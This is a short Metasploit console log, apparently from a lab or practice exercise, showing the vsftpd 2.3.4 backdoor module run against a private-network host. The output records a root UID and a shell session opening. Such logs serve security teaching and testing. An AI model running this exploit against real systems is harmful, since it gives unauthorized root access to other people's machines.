 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.105:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.105:21 - USER: 331 Please specify the password.
[+] 192.168.1.105:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.105:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.107:38379 → 192.168.1.105:6200
) at 2022-06-02 13:44:28 -0500